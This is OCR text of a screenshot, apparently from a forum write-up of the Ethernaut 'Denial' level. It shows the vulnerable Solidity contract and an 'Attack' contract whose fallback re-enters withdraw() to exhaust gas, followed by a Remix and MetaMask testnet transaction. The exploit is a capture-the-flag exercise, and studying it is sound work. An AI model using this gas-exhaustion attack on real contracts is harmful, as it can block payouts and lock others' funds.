 Ethernaut
Remix - Ethereum IDE
Ropsten Transaction Hash (Txh
Contract Address 0xc833a73d
不安全
remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.4.26+commit.4563c3fc.js
1
应用
Al1ex
杂项
DEPLOY & RUN TRANSACTIONS
Environment
Injected Web3
Ropsten (3) network
Account
0xa61...dc155 (0.2477378030118
Gas limit
3000000
Value
0
wei
4
6
Attack - browser/ballot_test.sol
Deploy
or
At Address
Load contract from Address
Transactions recorded:
5
Deployed Contracts
Attack at 0x7A7...f81Af (blockchain)
(fallback)
hack
Home
ballot.sol
ballot_test.sol
1 pragma solidity ^0.4.23;
2
3 contract Denial {
4
5 address public partner; // withdrawal partner - pay the gas, split the wit
6 address public constant owner = 0xA9E;
7 uint timeLastWithdrawn;
8 mapping(address => uint) withdrawPartnerBalances; // keep track of partner
9
10 function setWithdrawPartner(address _partner) public {
11 partner = _partner;
12 }
13
14 // withdraw 1% to recipient and 1% to owner
15 function withdraw() public {
16 uint amountToSend = address(this).balance/100;
17 // perform a call without checking return
18 // The recipient can revert, the owner will still get their share
19 partner.call.value(amountToSend)();
20 owner.transfer(amountToSend);
21 // keep track of last withdrawal time
22 timeLastWithdrawn = now;
23 withdrawPartnerBalances[partner] += amountToSend;
24 }
25
26 // allow deposit of funds
27 function() payable {}
28
29 // convenience function
30 function contractBalance() view returns (uint) {
31 return address(this).balance;
32 }
33 }
34
35 contract Attack{
36 address instance_address = 0x065b6c17a798a03e3d2ba71729d3b558b6f7573b;//根
37 Denial target = Denial(instance_address);
38
39 function hack() public {
40 target.setWithdrawPartner(address(this));
41 target.withdraw();
42 }
43
44 function () payable public {
45 target.withdraw();
46 }
47 }
MetaMask Notification
Ropsten 测试网络
Al1ex
0x7A78...81Af
HACK
0
DETAILS
DATA
EDIT
GAS FEE
0.003344
无可用兑换率
Gas Price (GWEI)
Gas Limit
2
1671957
AMOUNT + GAS FEE
TOTAL
0.003344
无可用兑换率
拒绝
确认
先知社区